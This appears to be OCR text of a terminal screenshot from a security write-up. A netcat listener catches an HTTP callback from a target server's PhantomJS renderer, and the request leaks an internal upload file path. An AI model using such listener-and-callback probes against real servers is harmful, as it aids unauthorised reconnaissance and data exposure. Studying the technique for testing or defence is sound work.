 [ubuntu@VM- -ubuntu:~$ nc -lvvv 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [118.31.15.206] port 2333 [tcp/*] accepted (family 2, sport 5532
4)
GET / HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like G
ecko) PhantomJS/2.1.1 Safari/538.1
Referer: file:///var/www/html/upload/0b88db63ad8f8de201bb71c5fdb01f96.html
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 139.199.206.219:2333
ubuntu@VM-196-228-ubuntu:~$